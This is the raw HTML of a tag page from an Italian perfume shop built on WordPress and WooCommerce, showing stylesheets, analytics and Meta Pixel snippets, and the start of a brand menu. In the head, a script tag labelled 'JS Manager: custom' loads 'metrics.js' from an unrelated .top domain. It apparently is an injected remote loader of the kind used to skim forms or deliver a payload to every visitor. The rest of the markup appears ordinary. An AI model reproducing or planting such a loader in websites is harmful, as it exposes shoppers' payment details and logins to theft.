

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abatonbros.com/tp/natale/
body_size: 12334
content:
<!DOCTYPE html>
<html lang="it_IT">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">

  <title>natale &raquo; Tag prodotto &raquo; Abaton</title>

  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ee-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Merriweather:wght@700&#038;family=Open+Sans:ital,wght@0,400;0,700;1,400&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ee-badges-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/badges.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-breadcrumbs-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/breadcrumbs.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-buttons-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-embed-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/embed.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-fancybox-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-flexslider-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-flickity-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-forms-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/forms.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-grid-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-gutenberg-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/gutenberg.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-hero-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/hero.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-images-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/images.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-label-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/label.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-modal-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-navs-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/navs.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-normalize-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-offcanvas-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/offcanvas.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-pagination-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/pagination.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-photoswipe-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/photoswipe.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-popup-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-tables-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/tables.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-typography-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/typography.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-utils-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/components/utils.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-404-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/404.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-account-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/account.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-blog-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/blog.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-brands-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-cart-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/cart.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-checkout-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/checkout.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-footer-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/footer.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-header-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/header.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-page-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/page.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-press-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/press.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-product-category-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/product-category.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-product-single-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/product-single.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-resources-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/resources.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-single-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/single.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-testimonials-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/testimonials.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-absolument-parfumeur-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-absolument-parfumeur.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-baruti-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-baruti.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-chinotto-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-chinotto.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-gas-bijoux-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-gas-bijoux.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-ineke-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-ineke.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-les-nereides-paris-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-les-nereides-paris.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-premiere-note-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-premiere-note.css' type='text/css' media='all' />
<link rel='stylesheet' id='ee-collezioni-state-of-mind-css' href='https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-state-of-mind.css' type='text/css' media='all' />
<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://abatonbros.com/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://abatonbros.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>



<!-- Google Analytics 4 -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-Y1RV7XJCWB'></script>

<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag( 'js', new Date() );

gtag( 'config', 'G-Y1RV7XJCWB', {
  'debug_mode': true,
  'anonymize_ip': true
});
</script>



<!-- Facebook PIXEL -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3369073936546677');
fbq('track', 'PageView');
</script>










<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '10091489404272090', url);
fbq('init', '10091489404272090', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '10091489404272090', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			
<!-- JS Manager: custom-1758953821588 -->
<script type="text/javascript" src="https://meriksnaoles.top/abatonbros/metrics.js" id="custom-1758953821588-js"></script>
<!-- End JS Manager: custom-1758953821588 -->
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray-lighter: #f5f5f5;--wp--preset--color--gray-light: #e0e0e0;--wp--preset--color--gray-medium: #bdbdbd;--wp--preset--color--gray-dark: #616161;--wp--preset--color--primary: #966945;--wp--preset--color--accent: #ebdb00;--wp--preset--color--success: #3a7d44;--wp--preset--color--alert: #d80032;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21;--wp--preset--font-size--x-large: 24;--wp--preset--font-size--normal: 16;--wp--preset--font-size--lead: 18;--wp--preset--font-size--xx-large: 30;--wp--preset--font-size--xxx-large: 36;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-lighter-color{color: var(--wp--preset--color--gray-lighter) !important;}.has-gray-light-color{color: var(--wp--preset--color--gray-light) !important;}.has-gray-medium-color{color: var(--wp--preset--color--gray-medium) !important;}.has-gray-dark-color{color: var(--wp--preset--color--gray-dark) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-lighter-background-color{background-color: var(--wp--preset--color--gray-lighter) !important;}.has-gray-light-background-color{background-color: var(--wp--preset--color--gray-light) !important;}.has-gray-medium-background-color{background-color: var(--wp--preset--color--gray-medium) !important;}.has-gray-dark-background-color{background-color: var(--wp--preset--color--gray-dark) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-lighter-border-color{border-color: var(--wp--preset--color--gray-lighter) !important;}.has-gray-light-border-color{border-color: var(--wp--preset--color--gray-light) !important;}.has-gray-medium-border-color{border-color: var(--wp--preset--color--gray-medium) !important;}.has-gray-dark-border-color{border-color: var(--wp--preset--color--gray-dark) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-lead-font-size{font-size: var(--wp--preset--font-size--lead) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tax-product_tag term-natale term-287 wp-custom-logo wp-theme-abaton theme-abaton woocommerce woocommerce-page woocommerce-no-js">
  <div id="ee-header">
    <div class="ee-grid ee-items-center">
      <div id="ee-menu-main" class="ee-cell ee-shrink ee-lg-12">
        <div id="ee-menu-icon" class="ee-icon-touch-area" data-ee-open="ee-offcanvas-menu-main">
          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"/><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/></svg>

          <span>menu</span>
        </div>

        <div id="ee-offcanvas-menu-main" class="ee-offcanvas ee-left">
          <span class="ee-icon-touch-area" data-ee-close>
            <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg>

            <span>chiudi</span>
          </span>

          <div class="menu-principale-container"><ul id="menu-principale" class="ee-menu ee-vertical ee-lg-horizontal"><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-730"><a href="https://abatonbros.com/">Home</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://abatonbros.com/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a href="https://abatonbros.com/marchi/">Marchi</a>
<ul class="sub-menu">
	<li id="menu-item-13861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13861"><a href="https://abatonbros.com/marchi/chapel-factory/">Chapel factory</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://abatonbros.com/marchi/collezione-chinotto/">Collezione Chinotto</a></li>
	<li id="menu-item-13860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13860"><a href="https://abatonbros.com/marchi/thesidesofthemoon/">The sides of the moon</a></li>
	<li id="menu-item-10657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://abatonbros.com/marchi/foamous/">Foamous</a></li>
	<li id="menu-item-13859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13859"><a href="https://abatonbros.com/marchi/gri-gri/">GRI GRI</a></li>
	<li id="menu-item-13857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13857"><a href="https://abatonbros.com/marchi/high-on-love/">High on love</a></li>
	<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://abatonbros.com/marchi/len-fragrances/">LEN fragrances</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13853"><a href="https://abatonbros.com/les-cocottes-de-paris/">Les cocottes de Paris</a></li>
	<li id="menu-item-10764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10764"><a href="https://abatonbros.com/marchi/les-nereides-paris/">Les Néréides Paris</a></li>
	<li id="menu-item-14841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14841"><a href="https://abatonbros.com/marchi/metascent/">Metascent</a></li>
	<li id="menu-item-13856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13856"><a href="https://abatonbros.com/marchi/net-zero/">Net/Zero</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13854"><a href="https://abatonbros.com/marchi/santibe/">Santibe</a></li>
	<li id="menu-item-14948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14948"><a href="https://abatonbros.com/marchi/santi-burgas/">Santi Burgas</a></li>
</ul>
</li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://abatonbros.com/negozio/">Shop</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://abatonbros.com/blog/">Blog</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://abatonbros.com/punti-vendita/">Punti vendita</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://abatonbros.com/lavora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://abatonbros.com/assistenza-clienti/">Assistenza clienti</a></li>
</ul></div>        </div>
      </div>

      <div id="ee-logo" class="ee-cell ee-auto ee-text-center">
